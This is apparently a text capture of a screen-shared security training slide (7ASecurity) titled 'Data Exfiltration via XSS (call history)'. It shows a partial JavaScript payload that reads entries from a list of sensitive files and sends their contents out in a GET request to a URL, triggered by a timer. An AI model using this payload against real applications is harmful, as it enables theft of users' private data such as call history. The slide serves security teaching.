 You are screen sharing
Stop Share
Attack: Data Exfiltration via XSS (call history)
html_str = html_str.substr(0,8190 - url.length);
url += html_str;
xmlhttp.open("GET", url, false);
xmlhttp.send(null);
}
catch (e) {
alert(sensitive_files[i] + " - FAILED: " + e);
}
}
}
catch (e) {
alert('failed: ' + e)
}
}
setTimeout('readit()', 1000);
+ 7asecurity.com
7A
SECURITY
02:23:50